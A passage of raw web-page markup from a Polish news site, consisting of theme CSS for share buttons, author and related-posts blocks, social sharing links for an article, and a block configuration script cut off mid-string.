            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fbezgotowkowy-biznes-strachu-w-odwrocie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bezgot%C3%B3wkowy+%E2%80%9Ebiznes+strachu%E2%80%9D+w+odwrocie&url=https%3A%2F%2Fsuperpress.pl%2Fbezgotowkowy-biznes-strachu-w-odwrocie%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/&amp;media=https://superpress.pl/wp-content/uploads/2020/05/money-256281-1280_1589614769.jpg&description=0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bezgot%C3%B3wkowy+%E2%80%9Ebiznes+strachu%E2%80%9D+w+odwrocie %0A%0A https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/tygodnik-forum-polskiej-gospodarki-0-2020/">Tygodnik FPG24.PL – #0/2020</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/niezaleznie-czy-jestes-zwolennikiem-trumpa-czy-jego-przeciwnikiem-nie-bierz-pieniedzy-od-putina/">Niezależnie, czy jesteś zwolennikiem Trumpa, czy jego przeciwnikiem, nie bierz pieniędzy od Putina!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/robert-azembski/" class="tdb-author-photo" title="Robert Azembski"><img alt='Robert Azembski' src='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7deec7f685c53c2008e968f89ecd66e4?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/robert-azembski/" class="tdb-author-name">Robert Azembski</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":12493,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article 